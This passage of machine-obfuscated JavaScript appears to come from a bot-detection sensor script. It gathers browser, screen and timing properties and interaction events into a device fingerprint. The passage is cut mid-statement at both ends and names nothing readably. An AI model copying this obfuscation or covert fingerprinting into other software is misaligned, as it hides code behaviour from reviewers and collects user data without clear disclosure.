Ss()[hs(Yp)],M3([],[][[]]))?Ss()[hs(YHn)](cq,PW):Ss()[hs(Pr)].apply(null,[jj,Eq])][vWn[W3n]]);Pdn+=P9;if(tv(YWn[VK()[NM(Zq)](sZ,R1,lm,YG)],pZ)){x1n[dHn()[Hnn(Sd)](W9,Kl,Hg,sL,fW)[Ss()[hs(mY)](xB,vZ)](Pdn)]=Rln(YWn[Ss()[hs(YHn)](cq,PW)][vWn[W3n]]);}Pdn+=P9;}Pdn=SK[QP];var B5n=Vpn[Ss()[hs(YHn)](cq,PW)][Rr()[Bl(jM)](gx,BS,P9,g4)];var Ggn=YWn[tv(typeof Ss()[hs(xj)],M3([],[][[]]))?Ss()[hs(Pr)](UN,PB):Ss()[hs(YHn)](cq,PW)][Rr()[Bl(jM)](gx,zd,JVn,g4)];for(var xKn in Mln){if(B5n){x1n[(tv(typeof dHn()[Hnn(Ar)],'undefined')?dHn()[Hnn(LP)](zN,D5,Gq,cm,JZ):dHn()[Hnn(Sd)](W9,nI,Hg,sL,IG))[Ss()[hs(mY)](xB,vZ)](Pdn)]=Rln(B5n[Mln[xKn]]);}Pdn+=P9;if(tv(YWn[tv(typeof VK()[NM(AS)],M3([],[][[]]))?VK()[NM(A9)](A9,Dkn,Ax,sm):VK()[NM(Zq)](IZ,R1,Q9,YG)],pZ)&&Ggn){x1n[dHn()[Hnn(Sd)].apply(null,[W9,Er,Hg,sL,JZ])[Ss()[hs(mY)].apply(null,[xB,vZ])](Pdn)]=Rln(Ggn[Mln[xKn]]);}Pdn+=P9;}Pdn=m4;for(var R9n in Sln){x1n[dHn()[Hnn(Sd)](W9,JZ,Hg,sL,Dl)[Ss()[hs(mY)].apply(null,[xB,vZ])](Pdn)]=Rln(Vpn[Ss()[hs(YHn)](cq,PW)][mZ()[ms(Zx)](Rs,NG,Mf)][Sln[R9n]]);Pdn+=P9;if(tv(YWn[dl(typeof VK()[NM(ALn)],'undefined')?VK()[NM(Zq)].call(null,XG,R1,Bp,YG):VK()[NM(A9)].call(null,Bp,xg,Ax,wB)],pZ)){x1n[(tv(typeof dHn()[Hnn(Ar)],M3([],[][[]]))?dHn()[Hnn(LP)](bx,Dl,kA,lq,pZ):dHn()[Hnn(Sd)](W9,rl,Hg,sL,mG(mG({}))))[Ss()[hs(mY)](xB,vZ)](Pdn)]=Rln(YWn[Ss()[hs(YHn)].call(null,cq,PW)][mZ()[ms(Zx)].call(null,Rs,NG,mG(pZ))][Sln[R9n]]);}Pdn+=P9;}}if(Vpn[dl(typeof Ss()[hs(Q9)],M3('',[][[]]))?Ss()[hs(YHn)](cq,PW):Ss()[hs(Pr)](Gb,CX)]&&Vpn[Ss()[hs(YHn)](cq,PW)][Ss()[hs(AS)](pg,L5)]){x1n[mZ()[ms(sU)].call(null,LK,AS,xl)]=Vpn[Ss()[hs(YHn)](cq,PW)][Ss()[hs(AS)].apply(null,[pg,L5])];}if(YWn[Ss()[hs(YHn)].apply(null,[cq,PW])]&&YWn[Ss()[hs(YHn)](cq,PW)][Ss()[hs(AS)].apply(null,[pg,L5])]){x1n[VK()[NM(IU)].call(null,XG,rK,Op,lw)]=YWn[tv(typeof Ss()[hs(gS)],'undefined')?Ss()[hs(Pr)].call(null,BR,ZX):Ss()[hs(YHn)](cq,PW)][Ss()[hs(AS)](pg,L5)];}var r9n;return r9n=P3(ZJ,[VK()[NM(Zq)](F1,R1,fW,YG),Vpn[VK()[NM(Zq)](XG,R1,mG(P9),YG)]||YWn[tv(typeof VK()[NM(Sq)],M3('',[][[]]))?VK()[NM(A9)](SG,wP,WM,Wj):VK()[NM(Zq)](mG(pZ),R1,lm,YG)],Ss()[hs(YHn)](cq,PW),x1n]),zQ.pop(),r9n;};Rln=function(GGn){return A5n.apply(this,[Fh,arguments]);};Srn=function Hpn(ppn,Dgn){var Dpn;zQ.push(lf);return Dpn=new (NV[dl(typeof MFn()[A6n(SG)],'undefined')?MFn()[A6n(Op)](Em,JFn,XN,Dl):MFn()[A6n(XN)](FB,pX,fm,mY)])(function(cGn){zQ.push(CO);try{var qrn=zQ.length;var WJn=mG([]);var Apn=pZ;var Rgn;var fWn=ppn?ppn[VK()[NM(v7)](vv,vf,Am,s7)]:NV[VK()[NM(v7)](pg,vf,zr,s7)];if(mG(fWn)||dl(fWn[VK()[NM(pZ)](mG(mG(P9)),Sx,LZ,Hv)][Ss()[hs(pZ)](Tl,EX)][Rr()[Bl(B9)].apply(null,[fW,mG(mG(pZ)),mG(mG([])),vY])],dl(typeof VK()[NM(jj)],M3([],[][[]]))?VK()[NM(v7)](Bp,vf,lq,s7):VK()[NM(A9)](WM,Rw,mG(mG(pZ)),jN))){var pQn;return pQn=cGn(P3(ZJ,[VK()[NM(Zq)](SG,cl,bf,YG),rx,Ss()[hs(YHn)].call(null,cq,Y9),{},Rr()[Bl(mI)](Gf,MR,fW,Y7),Lcn(P9)])),zQ.pop(),pQn;}var n3n=Gpn();if(tv(Dgn,VK()[NM(Cf)].apply(null,[mG(mG(P9)),rb,rl,Tf]))){Rgn=new fWn(NV[Rr()[Bl(Yb)](XG,bf,l4,vW)][dl(typeof Rr()[Bl(gs)],M3([],[][[]]))?Rr()[Bl(zS)].call(null,ww,N5,pg,RM):Rr()[Bl(vv)].call(null,cf,kw,C9,Nw)](new (NV[Rr()[Bl(tA)].call(null,zS,OP,AI,jH)])([Rr()[Bl(A7)].apply(null,[ZY,jj,mG(mG(pZ)),nq])],P3(ZJ,[Ss()[hs(xl)].call(null,kZ,Vb),mZ()[ms(Sq)](Pm,vB,Sd)]))));}else{Rgn=new fWn(Dgn);}Rgn[VK()[NM(ql)](lK,wK,F1,NG)][MFn()[A6n(N5)](KS,Q7,A9,xl)]();Apn=Qj(Gpn(),n3n);Rgn[VK()[NM(ql)].call(null,kw,wK,vv,NG)][Rr()[Bl(Tf)](Bm,gs,mG([]),OR)]=function(Aln){zQ.push(EB);Rgn[tv(typeof VK()[NM(VI)],M3([],[][[]]))?VK()[NM(A9)](rl,NG,tl,HO):VK()[NM(ql)].apply(null,[wg,QM,dZ,NG])][DW()[O5(Sd)](nhn,dj,dq,Er,A9,P9)]();cGn(P3(ZJ,[dl(typeof VK()[NM(gx)],M3('',[][[]]))?VK()[NM(Zq)].apply(null,[mG(P9),QK,LZ,YG]):VK()[NM(A9)].call(null,mG([]),dI,WM,JA),SK[LZ],Ss()[hs(YHn)].call(null,cq,KW),Aln[dl(typeof Ss()[hs(Sl)],'undefined')?Ss()[hs(YHn)](cq,KW):Ss()[hs(Pr)].call(null,xR,HS)],Rr()[Bl(mI)](Gf,xB,zr,P5),Apn]));zQ.pop();};NV[Rr()[Bl(ES)](dY,sA,pW,TFn)](function(){var UZn;zQ.push(Wf);return UZn=cGn(P3(ZJ,[VK()[NM(Zq)](Sd,T9,lm,YG),g8,dl(typeof Ss()[hs(cP)],M3('',[][[]]))?Ss()[hs(YHn)](cq,Ld):Ss()[hs(Pr)].call(null,fX,AK),{},Rr()[Bl(mI)].call(null,Gf,mG(pZ),bf,KK),Apn])),zQ.pop(),UZn;},O[Ss()[hs(gS)].apply(null,[fx,Dr])]());}catch(nZn){zQ.splice(Qj(qrn,P9),Infinity,CO);var J1n;return J1n=cGn(P3(ZJ,[VK()[NM(Zq)](mG(mG(P9)),cl,Cq,YG),Ux,Ss()[hs(YHn)](cq,Y9),P3(ZJ,[Ss()[hs(AS)].apply(null,[pg,zj]),Pkn(GQ,[nZn&&nZn[VK()[NM(YG)](nB,TX,A9,zd)]?nZn[VK()[NM(YG)](Ar,TX,OP,zd)]:NV[Ss()[hs(rr)].apply(null,[Hg,Aj])](nZn)])]),Rr()[Bl(mI)].call(null,Gf,mG({}),sZ,Y7),Lcn(P9)])),zQ.pop(),J1n;}zQ.pop();}),zQ.pop(),Dpn;};Zdn=function E5n(){var kdn;var xWn;var O9n;var Ign;var rKn;var r1n;var f9n;var jtn;var lQn;var fPn;var mtn;var Ypn;var Cpn;var RWn;var xsn;var v9n;zQ.push(hN);var BWn;var zdn;var hsn;var bgn;var h1n;var Ppn;return Ppn=pGn()[tv(typeof mZ()[ms(Sl)],M3([],[][[]]))?mZ()[ms(Op)](lCn,UX,mG(mG({}))):mZ()[ms(lm)](cx,YHn,mG([]))](function XJn(x5n){zQ.push(Bb);while(P9)switch(x5n[VK()[NM(nI)](zd,Mq,Dl,Hg)]=x5n[dl(typeof VK()[NM(z4)],'undefined')?VK()[NM(BS)](kw,bI,Bp,jY):VK()[NM(A9)](mG(pZ),Sj,xl,pw)]){case pZ:xWn=function(){return A5n.apply(this,[Yh,arguments]);};kdn=function(){return A5n.apply(this,[Ph,arguments]);};x5n[VK()[NM(nI)](Sd,Mq,I1,Hg)]=SK[B9];O9n=NV[mZ()[ms(JN)](Dg,bR,QP)][Rr()[Bl(JU)].call(null,LZ,cP,B9,fLn)]();x5n[VK()[NM(BS)](rr,bI,wg,jY)]=O[VK()[NM(VI)](rl,Cx,LZ,fS)]();{var Wln;return Wln=pGn()[Ss()[hs(lq)](Ym,A5)](NV[MFn()[A6n(Op)].apply(null,[cY,JFn,XN,mY])][Rr()[Bl(Jq)](Bf,bd,mG(P9),rO)]([q6n(Mln),kdn()])),zQ.pop(),Wln;}case O[VK()[NM(VI)](mG(P9),Cx,mG(P9),fS)]():Ign=x5n[dl(typeof mZ()[ms(xl)],M3('',[][[]]))?mZ()[ms(Q7)](fX,c7,zd):mZ()[ms(Op)](hS,QS,Z3)];rKn=g5n(Ign,Hg);r1n=rKn[pZ];f9n=rKn[P9];jtn=xWn();lQn=NV[mZ()[ms(Hv)].call(null,WU,ALn,pg)][mZ()[ms(gN)].apply(null,[v2n,gI,DM])]()[VK()[NM(kU)](mG(P9),DR,bw,ALn)]()[W1()[M9(PN)](ZM,pZ,Bg,Mf,SI)];fPn=new (NV[dl(typeof VK()[NM(TS)],M3('',[][[]]))?VK()[NM(bf)](Z3,r4,mG({}),YHn):VK()[NM(A9)].apply(null,[nI,JVn,XN,rr])])()[Ss()[hs(wg)](TS,vW)]();mtn=NV[Ss()[hs(Xb)](C5,ZU)],Ypn=mtn[Ss()[hs(Zf)].call(null,gI,HI)],Cpn=mtn[dl(typeof dHn()[Hnn(Sd)],M3([],[][[]]))?dHn()[Hnn(z4)].call(null,[v7,XN],jf,rr,SN,N5):dHn()[Hnn(LP)].call(null,wB,l4,nB,Dl,bf)],RWn=mtn[dl(typeof Rr()[Bl(LP)],M3([],[][[]]))?Rr()[Bl(tl)](JU,jf,mG({}),DTn):Rr()[Bl(vv)].apply(null,[Vx,mG(mG({})),tl,Dx])],xsn=mtn[VK()[NM(nS)].call(null,C9,dG,rj,mb)],v9n=mtn[Ss()[hs(Nf)](Q7,Hp)],BWn=mtn[DW()[O5(EG)](RY,pP,EFn,wg,Bg,SG)],zdn=mtn[Rr()[Bl(Qb)](QB,SG,sZ,NS)],hsn=mtn[Rr()[Bl(YHn)].apply(null,[s7,XN,mG(P9),kN])];bgn=NV[mZ()[ms(JN)](Dg,bR,OI)][Rr()[Bl(JU)].apply(null,[LZ,mG(mG(P9)),mG(P9),fLn])]();h1n=NV[Rr()[Bl(XN)](km,mG(mG(pZ)),mG(mG(pZ)),qW)][dHn()[Hnn(PN)](mA,zd,A9,YM,pP)](Qj(bgn,O9n));{var YKn;return YKn=x5n[MFn()[A6n(Bg)](LS,nq,Pr,JZ)](DW()[O5(SG)].call(null,mw,dZ,YM,ZM,Pr,EG),P3(ZJ,[VK()[NM(Zq)](mG(mG([])),T4,OP,YG),pZ,Ss()[hs(YHn)].apply(null,[cq,mv]),P3(ZJ,[mZ()[ms(JVn)].call(null,whn,YG,Yp),fPn,dl(typeof Ss()[hs(IG)],'undefined')?Ss()[hs(Zf)](gI,HI):Ss()[hs(Pr)].apply(null,[LB,RFn]),Ypn?Ypn:null,VK()[NM(E9)].apply(null,[nI,z9,mG([]),dw]),lQn,tv(typeof VK()[NM(LP)],'undefined')?VK()[NM(A9)](Dl,Uf,F1,Knn):VK()[NM(Qf)](Yp,ls,Z3,qg),xsn,dHn()[Hnn(mY)](Wj,N5,SG,IS,F1),v9n,Rr()[Bl(fS)](gq,AK,DM,CR),Cpn?Cpn:null,tv(typeof Rr()[Bl(Ax)],'undefined')?Rr()[Bl(vv)](bB,fW,XN,DR):Rr()[Bl(TS)].apply(null,[BR,jf,Am,MI]),RWn,Ss()[hs(WR)].call(null,jf,mf),jtn,Ss()[hs(JU)].apply(null,[MR,fR]),zdn,tv(typeof Ss()[hs(Pr)],M3('',[][[]]))?Ss()[hs(Pr)](D4,PB):Ss()[hs(Jq)](bw,Vm),hsn,Ss()[hs(nX)].call(null,C9,KO),BWn,Rr()[Bl(jM)](gx,mG(mG(P9)),nB,Fj),r1n,tv(typeof mZ()[ms(kU)],'undefined')?mZ()[ms(Op)](vI,Z7,lm):mZ()[ms(Zx)](xY,NG,vv),f9n]),Rr()[Bl(mI)](Gf,Gj,IG,T3),h1n])),zQ.pop(),YKn;}case XG:x5n[VK()[NM(nI)].call(null,BS,Mq,hb,Hg)]=XG;x5n[Ss()[hs(ES)](mq,zM)]=x5n[VK()[NM(rl)].apply(null,[AI,gB,mG(mG(P9)),LP])](Hg);{var f1n;return f1n=x5n[MFn()[A6n(Bg)].call(null,LS,nq,Pr,lm)](DW()[O5(SG)].apply(null,[mw,mG(mG(P9)),YM,rl,Pr,tl]),P3(ZJ,[VK()[NM(Zq)](MR,T4,EG,YG),Km,Ss()[hs(YHn)].apply(null,[cq,mv]),P3(ZJ,[tv(typeof Ss()[hs(mY)],M3([],[][[]]))?Ss()[hs(Pr)].apply(null,[Jm,OP]):Ss()[hs(AS)](pg,US),Pkn(GQ,[x5n[tv(typeof Ss()[hs(pg)],'undefined')?Ss()[hs(Pr)](Gs,wK):Ss()[hs(ES)].apply(null,[mq,zM])]&&x5n[tv(typeof Ss()[hs(pB)],M3('',[][[]]))?Ss()[hs(Pr)](US,AU):Ss()[hs(ES)](mq,zM)][VK()[NM(YG)](fW,vP,IZ,zd)]?x5n[Ss()[hs(ES)](mq,zM)][VK()[NM(YG)](mG([]),vP,rr,zd)]:NV[Ss()[hs(rr)].call(null,Hg,SX)](x5n[Ss()[hs(ES)].apply(null,[mq,zM])])])])])),zQ.pop(),f1n;}case SK[Q7]:case Rr()[Bl(Gj)](tA,Cq,mG([]),lU):{var rsn;return rsn=x5n[tv(typeof Ss()[hs(kZ)],'undefined')?Ss()[hs(Pr)](Lq,db):Ss()[hs(Cq)](PN,Wt)](),zQ.pop(),rsn;}}zQ.pop();},null,null,[[Hg,XG]],NV[MFn()[A6n(Op)].call(null,Skn,JFn,XN,BS)]),zQ.pop(),Ppn;};Mln=[mZ()[ms(O4)].apply(null,[lZ,C5,Gj]),tv(typeof mZ()[ms(v7)],M3([],[][[]]))?mZ()[ms(Op)].apply(null,[BI,S7,JVn]):mZ()[ms(sb)](Mq,xl,WM),dl(typeof VK()[NM(C9)],'undefined')?VK()[NM(EN)].call(null,Cq,Hl,pW,dX):VK()[NM(A9)](nI,CI,mY,ZCn),mZ()[ms(gx)].apply(null,[QU,Nf,C9]),dHn()[Hnn(EG)](bR,wg,A9,vR,mG(mG(P9))),dl(typeof DW()[O5(B9)],M3([],[][[]]))?DW()[O5(EG)](RY,mG(P9),Uq,sZ,Bg,SG):DW()[O5(pW)].apply(null,[KI,N5,Qb,F1,FI,nB]),Rr()[Bl(AS)](Tl,Xb,lm,l3),dl(typeof VK()[NM(rj)],'undefined')?VK()[NM(mS)](dj,ls,mG(mG({})),wP):VK()[NM(A9)].call(null,mG([]),ER,mK,JCn),Ss()[hs(YG)](Am,Nv),mZ()[ms(fS)](GW,Er,DM)];AJn[VK()[NM(nI)].call(null,sZ,JW,Z3,Hg)]=A9;if(mG(v6n(mG(mG(Fh))))){AJn[VK()[NM(BS)].apply(null,[I1,UA,Bp,jY])]=Bg;break;}{var bJn;return bJn=AJn[dl(typeof MFn()[A6n(nB)],M3([],[][[]]))?MFn()[A6n(Bg)](tO,nq,Pr,ZM):MFn()[A6n(XN)].call(null,pN,W8,Cj,cP)](DW()[O5(SG)](mw,mG(pZ),Wx,SG,Pr,Q9),P3(ZJ,[VK()[NM(Zq)].call(null,mq,w4,kw,YG),ZB,Ss()[hs(YHn)](cq,hg),{}])),zQ.pop(),bJn;}case Bg:AJn[VK()[NM(BS)](mG(mG(P9)),UA,Am,jY)]=pg;{var c9n;return c9n=pGn()[Ss()[hs(lq)](Ym,vl)](NV[MFn()[A6n(Op)](kb,JFn,XN,LB)][tv(typeof Rr()[Bl(Q9)],M3('',[][[]]))?Rr()[Bl(vv)].apply(null,[MN,dj,mG([]),Zx]):Rr()[Bl(Jq)](Bf,tl,LB,ml)]([Zdn(),Srn(NV[Ss()[hs(pW)].apply(null,[AS,nM])],VK()[NM(Cf)](P9,Rd,P9,Tf))])),zQ.pop(),c9n;}case pg:Eln=AJn[mZ()[ms(Q7)].apply(null,[hI,c7,pg])];HQn=g5n(Eln,Hg);Otn=HQn[O[VK()[NM(JZ)].apply(null,[z4,Sr,mG({}),Ym])]()];stn=HQn[P9];Z1n=fln(Otn,stn);{var VKn;return VKn=AJn[MFn()[A6n(Bg)](tO,nq,Pr,bd)](dl(typeof DW()[O5(A9)],M3([],[][[]]))?DW()[O5(SG)].apply(null,[mw,I1,Wx,pg,Pr,mK]):DW()[O5(pW)](UR,mG(mG(P9)),zkn,B9,II,dj),Z1n),zQ.pop(),VKn;}case LZ:AJn[dl(typeof VK()[NM(Q9)],M3('',[][[]]))?VK()[NM(nI)].apply(null,[mG(mG(pZ)),JW,mG([]),Hg]):VK()[NM(A9)](sA,T8,rj,qx)]=O[mZ()[ms(TS)](rR,SG,MR)]();AJn[Ss()[hs(ES)](mq,r7)]=AJn[VK()[NM(rl)](kw,O3,Gj,LP)](A9);{var UPn;return UPn=AJn[dl(typeof MFn()[A6n(pZ)],M3(VK()[NM(Bg)](sb,fw,A9,Kl),[][[]]))?MFn()[A6n(Bg)](tO,nq,Pr,ALn):MFn()[A6n(XN)](ZCn,lB,IA,jj)](DW()[O5(SG)](mw,mG(P9),Wx,pg,Pr,Cq),P3(ZJ,[VK()[NM(Zq)](lq,w4,Mf,YG),SK[AI],Ss()[hs(YHn)](cq,hg),P3(ZJ,[Ss()[hs(AS)](pg,vp),Pkn(GQ,[AJn[Ss()[hs(ES)](mq,r7)]&&AJn[Ss()[hs(ES)](mq,r7)][VK()[NM(YG)].apply(null,[XN,pG,IZ,zd])]?AJn[tv(typeof Ss()[hs(fx)],'undefined')?Ss()[hs(Pr)].apply(null,[Fb,zN]):Ss()[hs(ES)](mq,r7)][VK()[NM(YG)](Am,pG,Q9,zd)]:NV[Ss()[hs(rr)](Hg,NK)](AJn[Ss()[hs(ES)].apply(null,[mq,r7])])])])])),zQ.pop(),UPn;}case JZ:case Rr()[Bl(Gj)].call(null,tA,mG(P9),kw,Shn):{var pln;return pln=AJn[Ss()[hs(Cq)](PN,p1)](),zQ.pop(),pln;}}zQ.pop();},null,null,[[A9,LZ]],NV[MFn()[A6n(Op)].apply(null,[nb,JFn,XN,pZ])]),zQ.pop(),WWn;};var TKn=function(){zQ.push(x7);if(cQn){zQ.pop();return;}cQn=function(Rdn){return A5n.apply(this,[PD,arguments]);};NV[Rr()[Bl(Bg)].call(null,Nf,D5,WM,zW)][Rr()[Bl(fx)](xw,Mf,vv,Lr)](DW()[O5(mY)](pZ,m4,Xp,pW,A9,mG(mG({}))),cQn);zQ.pop();};var Xtn=function(){zQ.push(tA);if(cQn){NV[Rr()[Bl(Bg)](Nf,DM,A9,ccn)][Rr()[Bl(Nf)](lS,xW,mG(mG({})),QTn)](DW()[O5(mY)](pZ,vv,n7,l4,A9,mY),cQn);cQn=null;}zQ.pop();};var NGn=function(gdn,G5n){return LWn(TJ,[gdn])||A5n(LF,[gdn,G5n])||zGn(gdn,G5n)||A5n(N,[]);};var zGn=function(x9n,wJn){zQ.push(Eq);if(mG(x9n)){zQ.pop();return;}if(tv(typeof x9n,dl(typeof Rr()[Bl(Cf)],M3('',[][[]]))?Rr()[Bl(lK)].call(null,Hg,mG(P9),Kl,H3):Rr()[Bl(vv)](YX,P9,pW,px))){var fsn;return zQ.pop(),fsn=A5n(hh,[x9n,wJn]),fsn;}var zWn=NV[VK()[NM(pW)](mG(mG(pZ)),pr,mG([]),mK)][VK()[NM(pZ)](hb,cl,A9,Hv)][Ss()[hs(wg)](TS,T5)].call(x9n)[dl(typeof mZ()[ms(jf)],M3([],[][[]]))?mZ()[ms(zd)](gd,xw,xl):mZ()[ms(Op)].apply(null,[Xf,AX,mG([])])](Bg,Lcn(P9));if(tv(zWn,VK()[NM(pW)](lm,pr,mG(mG(pZ)),mK))&&x9n[tv(typeof Ss()[hs(fW)],'undefined')?Ss()[hs(Pr)](TO,b6n):Ss()[hs(pZ)](Tl,T9)])zWn=x9n[tv(typeof Ss()[hs(xB)],'undefined')?Ss()[hs(Pr)](dR,gf):Ss()[hs(pZ)](Tl,T9)][Rr()[Bl(B9)](fW,DM,gs,M4)];if(tv(zWn,dHn()[Hnn(XG)].call(null,Bb,xW,SG,v4,mG(mG(P9))))||tv(zWn,Rr()[Bl(D5)](AS,Kl,mG(mG(P9)),EZ))){var lWn;return lWn=NV[mZ()[ms(nB)](Fr,OI,zr)][Ss()[hs(Eb)](qg,zp)](x9n),zQ.pop(),lWn;}if(tv(zWn,Ss()[hs(mA)](E9,mv))||new (NV[dl(typeof mZ()[ms(tA)],M3([],[][[]]))?mZ()[ms(Ax)].call(null,H3,JU,mG(mG(pZ))):mZ()[ms(Op)].call(null,HA,whn,sK)])(tv(typeof mZ()[ms(vv)],M3([],[][[]]))?mZ()[ms(Op)](ZS,SA,LB):mZ()[ms(tl)].apply(null,[Ul,gx,Op]))[VK()[NM(jM)](mG(pZ),zg,Ar,wR)](zWn)){var RQn;return zQ.pop(),RQn=A5n(hh,[x9n,wJn]),RQn;}zQ.pop();};var zsn=function(Ptn,K5n){zQ.push(Jz);var Crn=T1n(Ptn,K5n,Q9n,Cgn,NV[Ss()[hs(pW)].apply(null,[AS,Av])].bmak[dl(typeof Ss()[hs(DM)],'undefined')?Ss()[hs(ql)].call(null,rl,L9):Ss()[hs(Pr)].apply(null,[xX,Op])]);if(Crn&&mG(Crn[Ss()[hs(xW)](Sl,kr)])){Q9n=Crn[Rr()[Bl(bf)](Cq,sA,P9,Kp)];Cgn=Crn[VK()[NM(Sq)].apply(null,[sK,rp,OI,dj])];gsn+=Crn[mZ()[ms(JVn)](gp,YG,mG(mG([])))];if(Rrn&&tv(K5n,Hg)&&kY(Ydn,SK[P9])){V9n=A9;DPn(mG({}));Ydn++;}}zQ.pop();};var Q1n=function(Xpn,Orn){zQ.push(GO);var Usn=FPn(Xpn,Orn,NV[Ss()[hs(pW)].apply(null,[AS,G3])].bmak[Ss()[hs(ql)](rl,Pb)]);if(Usn){gsn+=Usn[mZ()[ms(JVn)].apply(null,[v9,YG,zr])];if(Rrn&&Usn[Rr()[Bl(Yp)](C5,NG,ZM,HY)]){V9n=vv;DPn(mG({}),Usn[Rr()[Bl(Yp)](C5,OI,nB,HY)]);}else if(Rrn&&tv(Orn,SG)){V9n=SK[P9];lsn=mG(mG(Fh));DPn(mG(Fh));}if(Rrn&&mG(lsn)&&tv(Usn[YTn()[Tz(lK)](Pr,QB,A9,hX,IZ)],SK[wg])){V9n=nB;DPn(mG(Fh));}}zQ.pop();};var D3n=function(b1n,kWn){zQ.push(gI);var Dtn=wKn(b1n,kWn,NV[Ss()[hs(pW)].apply(null,[AS,TW])].bmak[Ss()[hs(ql)](rl,MB)]);if(Dtn){gsn+=Dtn[mZ()[ms(JVn)].apply(null,[TU,YG,JN])];if(Rrn&&Dtn[tv(typeof Rr()[Bl(C9)],M3('',[][[]]))?Rr()[Bl(vv)].call(null,Rq,JZ,BS,jB):Rr()[Bl(Yp)](C5,LP,zd,H7)]){V9n=vv;DPn(mG(mG(hk)),Dtn[dl(typeof Rr()[Bl(jj)],M3('',[][[]]))?Rr()[Bl(Yp)].apply(null,[C5,bd,mG(mG({})),H7]):Rr()[Bl(vv)](Af,Sl,nB,JB)]);}}zQ.pop();};var XZn=function(XPn){zQ.push(XI);var Zsn=Nsn(XPn,NV[Ss()[hs(pW)](AS,wk)].bmak[Ss()[hs(ql)].apply(null,[rl,BN])]);if(Zsn){gsn+=Zsn[mZ()[ms(JVn)](rZ,YG,Z3)];if(Rrn&&Zsn[Rr()[Bl(Yp)](C5,rl,NG,Cj)]){V9n=SK[Er];DPn(mG({}),Zsn[Rr()[Bl(Yp)](C5,EG,LP,Cj)]);}}zQ.pop();};var tsn=function(msn,Bln){zQ.push(Tj);var Rpn=hPn(msn,Bln,NV[Ss()[hs(pW)](AS,g3)].bmak[Ss()[hs(ql)].apply(null,[rl,KZ])]);if(Rpn){gsn+=Rpn[tv(typeof mZ()[ms(sA)],'undefined')?mZ()[ms(Op)].apply(null,[F7,CO,P9]):mZ()[ms(JVn)].apply(null,[T4,YG,mG([])])];if(Rrn&&Rpn[Rr()[Bl(Yp)](C5,lq,mG(mG({})),EI)]){V9n=SK[Er];DPn(mG(Fh),Rpn[dl(typeof Rr()[Bl(vz)],'undefined')?Rr()[Bl(Yp)](C5,JN,ZM,EI):Rr()[Bl(vv)].apply(null,[rhn,zd,BS,AR])]);}else if(Rrn&&tv(Bln,P9)&&(tv(Rpn[Ss()[hs(MR)](BS,js)],SK[XG])||tv(Rpn[dl(typeof Ss()[hs(ZM)],'undefined')?Ss()[hs(MR)].call(null,BS,js):Ss()[hs(Pr)](Skn,cm)],Op))){V9n=SG;DPn(mG(Fh));}}zQ.pop();};var jZn=function(xGn,rWn){zQ.push(mf);var rPn=q5n(xGn,rWn,NV[Ss()[hs(pW)](AS,lW)].bmak[Ss()[hs(ql)](rl,rW)]);if(rPn){gsn+=rPn[mZ()[ms(JVn)](dv,YG,sA)];if(Rrn&&tv(rWn,SG)&&rPn[Rr()[Bl(hb)](Zx,OI,Gj,Jr)]){V9n=Hg;DPn(mG(mG(hk)));}}zQ.pop();};var rJn=function(Vrn){var Vln=M9n[Vrn];if(dl(Jvn,Vln)){if(tv(Vln,jln)){k9n();}else if(tv(Vln,rrn)){wdn();}Jvn=Vln;}};var V3n=function(Rsn){zQ.push(p6n);rJn(Rsn);try{var A1n=zQ.length;var hKn=mG(Fh);var jWn=Rrn?hO:km;if(kY(pZn,jWn)){var qWn=Qj(Gpn(),NV[Ss()[hs(pW)](AS,Z4)].bmak[Ss()[hs(ql)](rl,ZO)]);var fJn=VK()[NM(Bg)].apply(null,[hb,TFn,Bg,Kl])[Ss()[hs(mY)].apply(null,[xB,rw])](Rsn,fHn()[v0n(Op)](P9,Bp,bf,hN))[tv(typeof Ss()[hs(Yb)],M3([],[][[]]))?Ss()[hs(Pr)](N5,Vq):Ss()[hs(mY)].call(null,xB,rw)](qWn,W1()[M9(Op)](B9,Yb,P9,mG(pZ),Unn));gGn=M3(gGn,fJn);}pZn++;}catch(Trn){zQ.splice(Qj(A1n,P9),Infinity,p6n);}zQ.pop();};var wdn=function(){zQ.push(Bm);if(IKn){var psn=P3(ZJ,[Ss()[hs(xl)](kZ,Kf),VK()[NM(sb)].call(null,zr,JA,Ax,pZ),dl(typeof Rr()[Bl(Eb)],M3([],[][[]]))?Rr()[Bl(Mf)](SG,lK,PN,I2):Rr()[Bl(vv)](kw,rl,sb,wx),NV[tv(typeof Rr()[Bl(Zx)],'undefined')?Rr()[Bl(vv)](Zw,DM,gj,rf):Rr()[Bl(Bg)](Nf,WM,Yp,Bj)][Rr()[Bl(P7)].apply(null,[Yj,cP,mG(P9),rU])],dHn()[Hnn(lK)](rhn,F1,Pr,X6n,Ax),NV[Rr()[Bl(Bg)](Nf,mG(mG({})),rl,Bj)][dl(typeof Rr()[Bl(xg)],M3('',[][[]]))?Rr()[Bl(Ew)](lm,m4,fW,Vg):Rr()[Bl(vv)](fR,mG(pZ),MR,Oq)]]);D3n(psn,XN);}zQ.pop();};var k9n=function(){zQ.push(hY);if(IKn){var tZn=P3(ZJ,[Ss()[hs(xl)](kZ,fY),VK()[NM(ZM)].call(null,kZ,Z4,Yp,IZ),Rr()[Bl(Mf)](SG,SG,rj,RZ),NV[Rr()[Bl(Bg)](Nf,rj,pg,Zd)][Rr()[Bl(P7)].call(null,Yj,dZ,xl,N4)],dHn()[Hnn(lK)](rhn,lK,Pr,bj,Xb),NV[Rr()[Bl(Bg)].call(null,Nf,EG,Gj,Zd)][Rr()[Bl(Ew)].call(null,lm,LP,rl,s3)]]);D3n(tZn,Bg);}zQ.pop();};var z5n=function(){zQ.push(Qq);if(mG(C5n)){try{var Gln=zQ.length;var QPn=mG({});M1n=M3(M1n,VK()[NM(pg)](Cq,JEn,Mf,xg));if(mG(mG(NV[dl(typeof Ss()[hs(wR)],M3([],[][[]]))?Ss()[hs(pW)].call(null,AS,PM):Ss()[hs(Pr)](Ab,T7)][VK()[NM(MS)](mG(mG({})),OG,rj,tl)]||NV[Ss()[hs(pW)].apply(null,[AS,PM])][W1()[M9(kZ)].apply(null,[AI,XN,lK,mG(pZ),HU])]||NV[Ss()[hs(pW)](AS,PM)][tv(typeof Rr()[Bl(jj)],'undefined')?Rr()[Bl(vv)](Mm,xB,bw,zq):Rr()[Bl(MN)](l7,sb,NG,Px)]))){M1n=M3(M1n,MFn()[A6n(PN)](PA,m4,P9,Op));mdn+=O[tv(typeof 